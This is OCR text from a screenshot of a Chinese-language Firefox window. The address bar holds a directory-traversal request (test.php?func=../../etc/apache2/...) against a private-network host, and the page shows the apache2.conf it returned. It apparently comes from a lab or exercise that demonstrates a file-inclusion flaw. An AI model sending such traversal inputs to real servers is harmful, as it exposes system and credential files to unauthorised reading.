 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.1.1.137/...che2/apache2.conf
10.1.1.137/test.php?func=../../etc/apache2/apa 百度 <Ctrl+I
访问最多 火狐官方站点 新手上路 常用网址
stream" instead to # keep browsers from trying to display binary files as though they are #
text. # DefaultType text/plain # # HostnameLookups: Log the names of clients or just their IP
addresses # e.g., www.apache.org (on) or 204.62.129.132 (off). # The default is off because it'd
be overall better for the net if people # had to knowingly turn this feature on, since enabling
it means that # each client request will result in AT LEAST one lookup request to the #
nameserver. # HostnameLookups Off # ErrorLog: The location of the error log file. # If you do
not specify an ErrorLog directive within a # container, error messages relating to that virtual
host will be # logged here. If you *do* define an error logfile for a # container, that host's
errors will be logged there and not here. # ErrorLog /var/log/apache2/error.log # # LogLevel:
Control the number of messages logged to the error_log. # Possible values include: debug, info,
notice, warn, error, crit, # alert, emerg. # LogLevel warn # Include module configuration:
Include /etc/apache2/mods-enabled/*.load Include /etc/apache2/mods-enabled/*.conf # Include all
the user configurations: Include /etc/apache2/httpd.conf # Include ports listing Include
/etc/apache2/ports.conf # # The following directives define some format nicknames for use with #
a CustomLog directive (see below). # If you are behind a reverse proxy, you might want to change
%h into %{X-Forwarded-For}i # LogFormat "%h %l %u %t \"%r\" %>s %b \"%{Referer}i\" \"%{User-
Agent}i\"" combined LogFormat "%h %l %u %t \"%r\" %>s %b" common LogFormat "%{Referer}i -> %U"
referer LogFormat "%{User-agent}i" agent # # ServerTokens # This directive configures what you
return as the Server HTTP response # Header. The default is 'Full' which sends information about
the OS-Type # and compiled in modules. # Set to one of: Full | OS | Minor | Minimal | Major |
Prod # where Full conveys the most information, and Prod the least. # ServerTokens Full # #
Optionally add a line containing the server version and virtual host # name to server-generated
pages (internal error documents, FTP directory # listings, mod_status and mod_info output etc.,